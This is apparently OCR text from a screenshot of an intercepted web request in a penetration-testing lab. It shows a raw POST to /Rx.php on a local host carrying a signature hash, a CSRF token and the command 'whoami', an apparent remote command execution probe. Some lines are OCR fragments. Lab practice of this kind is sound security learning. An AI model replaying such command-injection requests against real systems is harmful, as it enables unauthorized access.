 Signature
$2y$10$6VJPFCWDVzHO0aGZoAIdZOGbdQ28AUhRvpya5sNcDmplkjws2JKCK
Command
whoami
Run
7
4
dpww
$ mys
$ mys
Kioptr
john@Ki
Pretty Raw Hex
\n
1 POST /Rx.php HTTP/1.1
2 Host: 192.168.10.7
3 Content-Length: 166
4 Accept: application/json, text/javascript, */*;
q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.10.7
9 Referer: http://192.168.10.7/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language:
zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=r3m7jfkfi6cr6i2tusa582v95u
13 Connection: close
14
15 signature=
%242y%2410%246VJPFCWDVzHO0aGZoAIdZOGbdQ28AUhRvpya5s
NcDmplkjws2JKCK&command=whoami&indexcsrf=
7ce11e1e69f5ae102255fdb22810bbdfd792730dd03e27f926f
463125cbc4471